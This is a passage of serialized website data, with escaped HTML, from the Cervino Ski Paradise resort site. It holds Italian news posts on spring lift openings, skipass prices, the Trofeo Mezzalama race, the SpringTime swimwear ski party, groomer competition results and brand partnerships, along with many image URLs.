\u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDal 5 maggio saranno in funzione la funivia Breuil-Cervinia-Plan Maison, la telecabina per Cime Bianche Laghi, la funivia per raggiungere la zona di confine a Plateau Rosa e la seggiovia Bontadini. Nei fine settimana dal 9 all’11 maggio e dal 16 al 18 maggio sarà inoltre aperto lo skilift Baby La Vieille nella zona di Plan Maison, che servirà la pista 8 bis.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESul versante svizzero si può ancora sciare fino al Trockener Steg, inclusa la seggiovia Furggsattel, usufruendo anche dei pendii sul ghiacciaio. Il prezzo dello skipass internazionale dal 5 maggio al 7 settembre sarà di 63 euro.\u003C\u002Fp\u003E\n",date:"02\u002F05\u002F2025",image:{full:[ap,m,s,b],fullhd:[ap,m,s,b],fullhd_header:[dl,m,k,a],card:[dm,i,g,a],listing:[dn,j,h,a],large:[do0,e,q,a],medium:[dp,f,p,a]},hero_slider:[{image:{full:[ap,m,s,b],fullhd:[ap,m,s,b],fullhd_header:[dl,m,k,a],card:[dm,i,g,a],listing:[dn,j,h,a],large:[do0,e,q,a],medium:[dp,f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737.jpg",dq,1332,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1024x682.jpg",e,ab,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Il 26 aprile torna l’affascinante Trofeo Mezzalama: impianti aperti dalle 5",slug:"il-26-aprile-torna-laffascinante-trofeo-mezzalama-impianti-aperti-dalle-5",excerpt:"Sabato 26 aprile torna il Trofeo Mezzalama, leggendaria gara di sci alpinismo che chiuderà il circuito de La Grande Course [&hellip;]",content:"\u003Cp\u003ESabato 26 aprile torna il Trofeo Mezzalama, leggendaria gara di sci alpinismo che chiuderà il circuito de La Grande Course e che quest’anno assegnerà anche i titoli mondiali ISMF long distance. Un appuntamento attesissimo da atleti e appassionati, che partirà ancora una volta dal centro di Breuil-Cervinia per concludersi a Gressoney-La-Trinité, dopo un susseguirsi di salite e discese lungo il massiccio del Monte Rosa.\u003C\u002Fp\u003E\n\u003Cp\u003EUna gara affascinante, che scatterà alle 5.30 del mattino quando sarà ancora buio. Un lungo serpentone di atleti illuminerà con le luci frontali prima la via centrale e poi le piste di Cervino Ski Paradise, solcate per raggiungere Plateau Rosa. Un momento unico e coinvolgente, che il pubblico potrà vivere da vicino utilizzando anche gli impianti di risalita tra Breuil-Cervinia e Plateau Rosa che per l’occasione apriranno alle 5, proponendo una tariffa speciale di 10 euro (andata\u002Fritorno). Apertura straordinaria anche del Matterhorn Alpine Crossing, il costo della tratta Breuil-Cervinia - Piccolo Cervino sarà di 20 euro (andata\u002Fritorno).\u003C\u002Fp\u003E\n\u003Cp\u003EIl giorno precedente, a Valtournenche, il ritiro pettorali e il briefing tecnico per gli atleti, mentre a Breuil-Cervinia tornerà Cervino SpringTime, la sciata in costume da bagno che partirà da Plan Maison e si chiuderà al campetto Cretaz, dove il pomeriggio proseguirà a ritmo della musica di Giorgio Prezioso di radio Deejay, dj Shorty di m2o e dei deejay valdostani Shota C e Zava.\u003C\u002Fp\u003E\n\u003Cp\u003EL’Amministrazione comunale intanto ha lanciato il programma degli eventi che si svolgeranno tra Valtournenche e Breuil-Cervinia da aprile a settembre. Un’estate pensata per coinvolgere sportivi, famiglie e amanti della montagna con appuntamenti che spaziano dallo sport all’intrattenimento, dalla cultura alla valorizzazione delle tradizioni locali. Dal 14 al 20 luglio riflettori puntati sulla Settimana del Cervino, la manifestazione che celebra la suggestiva vetta attraverso una serie di appuntamenti sportivi e culturali, alla presenza di prestigiosi ospiti tra i quali spicca l’alpinista Hervé Barmasse. Sarà inoltre una bella occasione per cimentarsi nelle molteplici attività proposte, a prezzi promozionali.\u003C\u002Fp\u003E\n\u003Cp\u003EConfermato anche il Cervino Cinemountain Film Festival: dal 26 luglio al 2 agosto una settimana dedicata ai grandi film di montagna. Il 14 e 15 agosto ritornerà la tradizionale festa delle guide alpine e dei maestri di sci, mentre a chiudere l’estate della Valtournenche sarà la Dézarpa, ovvero il rientro delle mandrie dagli alpeggi, fissata per il 27 settembre.\u003C\u002Fp\u003E\n\u003Cp\u003ETanti anche gli eventi sportivi: il 31 maggio verrà riproposto il Vertical Cignana - Memorial Chiapello Ferraris, seguito un mese dopo dal Cervino Matterhorn Ultra Race (27-29 giugno); il 19 luglio la vallata attende il passaggio della Monte Rosa Walserwaeg by UTMB, mentre il giorno successivo la località applaudirà il vincitore del Giro Ciclistico della Valle d’Aosta. Il 27 luglio appuntamento con la Coppa del Mondo di E-Bike Enduro, poi ancora due ruote protagoniste il 23 agosto con la Ion Cup di mountain bike. Il 17 settembre, da Breuil-Cervinia, partirà la seconda edizione del TOR100 Cervino-Monte Bianco, che rientra all’interno degli eventi TorX che dal 13 al 21 settembre animeranno anche l’intera Valtournenche.\u003C\u002Fp\u003E\n",date:dr,image:{full:[ds,m,s,b],fullhd:[ds,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-1500x600.webp",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-1024x683.webp",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-300x200.webp",f,p,a]},hero_slider:[],links:[],sidebar_title:d,sidebar:[]},{title:"Sci in costume sulla musica di Prezioso e Dj Shorty: il 25 aprile si festeggia in quota con Cervino SpringTime",slug:"sci-in-costume-sulla-musica-di-prezioso-e-dj-shorty-il-25-aprile-si-festeggia-in-quota-con-cervino-springtime",excerpt:"Musica, divertimento e una giornata sugli sci in costume da bagno. Venerdì 25 aprile ritorna Cervino SpringTime, la grande festa [&hellip;]",content:"\u003Cp\u003EMusica, divertimento e una giornata sugli sci in costume da bagno. Venerdì 25 aprile ritorna Cervino SpringTime, la grande festa nel comprensorio di Cervino Ski Paradise che lancia la seconda stagione senza fine. Dopo il positivo riscontro dello scorso anno, anche questa volta parte delle piste e degli impianti di risalita di Breuil-Cervinia resteranno aperti fino al mese di settembre. Una grande occasione per sciatori e snowboard che vogliono continuare a divertirsi sulla neve, sfruttando condizioni delle piste ancora eccezionali grazie all’altitudine, alle precipitazioni nevose e alle basse temperature presenti anche in questo periodo.\u003C\u002Fp\u003E\n\u003Cp\u003EVenerdì 25 aprile, come da tradizione, si cambia l’armadio nella località turistica. Via piumini e dolcevita, tutti in costume da bagno per una sciata del tutto particolare dai 2.550 metri di Plan Maison ai 2.000 metri di Cretaz, dove la festa proseguirà a ritmo di musica. A far scatenare le danze saranno i remix di Giorgio Prezioso, deejay e producer che ha contribuito a scrivere la storia della musica dance e che oggi è una delle colonne portanti di radio Deejay. Dietro la consolle si alterneranno anche Dj Shorty di m2o e due emergenti di Breuil-Cervinia, Shota C e Zava. L’appuntamento in quota è per le 10.30, dove potranno essere ritirati i gadget e depositati i vestisti che saranno successivamente trasportati a valle. Intorno alle 12 la partenza della sciata in costume e la discesa sulla pista “5” che si sviluppa proprio sotto al Cervino, poi il djset a ingresso gratuito e aperto a tutti.\u003C\u002Fp\u003E\n\u003Cp\u003EI partecipanti alla Swimwear ski parade - organizzata da Consorzio Cervino Turismo e Cervino Spa - terminata la discesa potranno ritirare il buono per la merenda e per uno skipass nazionale, da utilizzare entro e non oltre il 31 maggio 2026.\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto il Consorzio Cervino Turismo e Cervino Spa lanciano una serie di pacchetti promozionali per sciare in primavera e sfruttare le ancora ottime condizioni di innevamento. Fino al 4 maggio, a fronte di una permanenza tra le 4 e le 6 notti in una struttura alberghiera che propone tariffe agevolate, sarà concesso un giorno di skipass nazionale o internazionale gratuito.\u003C\u002Fp\u003E\n\u003Cp\u003ESono inoltre state definite le tariffe dei prossimi periodi: lo skipass nazionale costerà 50 euro dal 28 aprile al 4 maggio, dal giorno successivo e fino alla chiusura delle piste sul lato italiano, scenderà a 37 euro. Sarà di 63 euro il prezzo del giornaliero internazionale, valido dal 5 maggio al 7 settembre, giorno di chiusura della stagione.\u003C\u002Fp\u003E\n",date:dr,image:{full:[dt,m,s,b],fullhd:[dt,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-300x200.jpg",f,p,a]},hero_slider:[],links:[],sidebar_title:d,sidebar:[]},{title:"AVVISO DI APERTURA IMPIANTI – CERVINIA VALTOURNENCHE",slug:"avviso-di-apertura-impianti-cervinia-valtournenche",excerpt:"Siamo lieti di comunicare che, domenica 20 aprile 2025, le stazioni sciistiche di Breuil-Cervinia e Valtournenche saranno aperte al pubblico. Vi [&hellip;]",content:"\u003Cp data-pm-slice=\"1 1 []\"\u003ESiamo lieti di comunicare che, domenica \u003Cem\u003E20 aprile 2025\u003C\u002Fem\u003E, le stazioni sciistiche di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E saranno aperte al pubblico.\u003C\u002Fp\u003E\n\u003Cp\u003EVi invitiamo a consultare, a partire da sabato mattina, i nostri canali ufficiali per conoscere in tempo reale tutte le aperture aggiornate:\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Canale Telegram Cervino Ski Paradise\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Ft.me\u002Fs\u002Fcervinoskiparadise\"\u003ETelegram CSP\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Pagina \"aperture\" sul sito ufficiale\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\"\u003EImpianti Tempo Reale\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Skirama interattivo – mappa delle aperture piste e impianti in tempo reale\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fskirama\"\u003ESkirama \u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"17\u002F04\u002F2025",hero_slider:[{image:{full:[aW,n,u,b],fullhd:[aX,c,l,a],fullhd_header:[aY,c,k,a],card:[aZ,i,g,a],listing:[a_,j,h,a],large:[a$,e,q,a],medium:[ba,f,p,a]},video_id:b},{image:{full:[du,n,A,b],fullhd:[dv,c,l,a],fullhd_header:[dw,c,k,a],card:[dx,i,g,a],listing:[dy,j,h,a],large:[dz,e,P,a],medium:[dA,f,Q,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Nel Cervino Ski Paradise, i veri maestri della preparazione piste!",slug:"nel-cervino-ski-paradise-i-veri-maestri-della-preparazione-piste",excerpt:"Lo dicono i risultati della PRINOTH CUP 2025, la competizione internazionale dedicata agli operatori di mezzi battipista che si è [&hellip;]",content:"\u003Cdiv class=\"mceTemp\"\u003E\u003C\u002Fdiv\u003E\n\u003Cp\u003ELo dicono i risultati della PRINOTH CUP 2025, la competizione internazionale dedicata agli operatori di mezzi battipista che si è tenuta a Bellwald, in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003ETra i 104 partecipanti da tutta Europa, i dipendenti Cervino S.p.A. si sono distinti con risultati eccezionali:\u003C\u002Fp\u003E\n\u003Cul data-spread=\"false\"\u003E\n\u003Cli\u003E⚡️ \u003Cstrong\u003E1° posto per André Gasperini\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E⚡️ \u003Cstrong\u003E3° posto per Julien Chatrian\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EUn trionfo che conferma ancora una volta l’eccellenza del nostro team operativo, che ogni giorno lavora per garantire piste perfettamente preparate in tutte le località del comprensorio.\u003C\u002Fp\u003E\n\u003Cp\u003ELa gara ha visto i partecipanti cimentarsi in tre diverse sfide:\u003C\u002Fp\u003E\n\u003Cul data-spread=\"false\"\u003E\n\u003Cli\u003E\u003Cstrong\u003ELEITWOLF - CARRY THE WEIGHT:\u003C\u002Fstrong\u003E controllo e potenza del mezzo\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EBISON - LABIRINTO:\u003C\u002Fstrong\u003E precisione con la lama\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EHUSKY - CRAZY RIDE:\u003C\u002Fstrong\u003E velocità e agilità\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EUn mix di abilità tecniche, prontezza e concentrazione che i nostri operatori hanno affrontato con grande professionalità, portando il nome del Cervino Ski Paradise sul podio europeo.\u003C\u002Fp\u003E\n\u003Cp\u003EComplimenti a André, Julien e a tutto il team dei gattisti del cervino per il risultato e per l’impegno quotidiano sulle piste!\u003C\u002Fp\u003E\n\u003Cdiv\u003E\n\u003Chr \u002F\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E\u003Cstrong\u003E📄 Scarica la classifica ufficiale:\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FPrinoth_cup_final_evaluation.pdf\"\u003EPrinoth_cup_final_evaluation\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E📷 Scopri le immagini dell'evento:\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Fdrive\u002Ffolders\u002F153WUG5jPmM6BJaFXXDWP7-WHnvACgnRv?usp=sharing\"\u003EGallery Fotografica\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cdiv\u003E\n\u003Chr \u002F\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"27\u002F03\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813.jpeg",bb,1887,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-1258x1080.jpeg",bb,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-1258x600.jpeg",bb,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-683x1024.jpeg",q,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-200x300.jpeg",p,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"HEAD e Cervino Spa stringono una collaborazione fino al 2026",slug:"head-e-cervino-spa-stringono-una-collaborazione-fino-al-2026",excerpt:"La stagione senza fine di Cervino Ski Paradise offre svariate opportunità a chi pratica lo sci e ai leader del [&hellip;]",content:"\u003Cp\u003ELa stagione senza fine di \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E offre svariate opportunità a chi pratica lo sci e ai leader del settore. \u003Cstrong\u003EHEAD\u003C\u002Fstrong\u003E, brand che coniuga sci e tennis in tutte le sue declinazioni, le ha subito colte e, con una visione comune a \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, è nata una collaborazione della durata biennale, \u003Cstrong\u003Efino al 2026\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EDue realtà importanti a livello internazionale si incontrano per avviare un percorso che porterà a realizzare una serie di iniziative \u003Cstrong\u003Eche andranno oltre la semplice partnership pubblicitaria\u003C\u002Fstrong\u003E. \u003Cstrong\u003EHEAD\u003C\u002Fstrong\u003E e \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E guardano nella stessa direzione per crescere ancora e insieme, attraverso azioni dedicate agli sciatori, ai frequentatori della località, con un occhio anche ai più giovani.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, con l’apertura degli impianti di risalita e delle piste per \u003Cstrong\u003Eundici mesi all’anno\u003C\u002Fstrong\u003E, è ormai una garanzia per \u003Cstrong\u003Esciare in ogni stagione\u003C\u002Fstrong\u003E. HEAD e la società impianti porteranno avanti \u003Cstrong\u003Eprogetti congiunti\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Ch3\u003E\u003Cstrong\u003ELe dichiarazioni\u003C\u002Fstrong\u003E\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Cstrong\u003ECorrado Macciò, General Manager HEAD Italia:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cem\u003E\"Siamo molto onorati ed entusiasti di questa collaborazione che è nata spontaneamente dopo esserci conosciuti meglio e più profondamente. La condivisione degli stessi valori e della stessa passione verso lo sci e la montagna sono lo stimolo e saranno la guida di un percorso da fare assieme, che speriamo sia il più lungo possibile per far crescere le nostre realtà.\"\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFederico Maquignaz, Presidente Cervino Spa:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cem\u003E\"Siamo contenti di aver iniziato questa collaborazione con un marchio molto conosciuto e importante negli sport invernali e non solo. Un partner strategico per il nostro comprensorio, per continuare a crescere e far conoscere il nostro comprensorio, coinvolgendo i frequentatori di tutte le età, attraverso alcune attività.\"\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n",date:"04\u002F02\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-scaled.jpg",n,1522,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1024x609.jpg",e,609,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-300x178.jpg",f,dB,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-scaled.jpg",n,1518,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-1024x607.jpg",e,607,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05269-300x178.jpg",f,dB,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-300x200.jpg",f,p,a]},video_id:b}],links:[{title:"Comunicato Stampa",description:"Scarica il comunicato stampa",link_type:O,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002Fcervinoskiparadise_016-24.pdf"}],sidebar_title:d,sidebar:[]},{title:"Cervino Ski Paradise: il paradiso invernale secondo Lexus",slug:"cervino-ski-paradise-il-paradiso-invernale-secondo-lexus",excerpt:"Lexus rafforza la sua presenza nelle location più esclusive d’Italia: da dicembre 2024, il rinomato brand premium giapponese è protagonista [&hellip;]",content:"\u003Cdiv class=\"pp-main-column main_padding\"\u003E\n\u003Cdiv class=\"content_main_case content_main_case_right\"\u003E\n\u003Carticle class=\"div_text_companyprofile\"\u003E\n\u003Cdiv 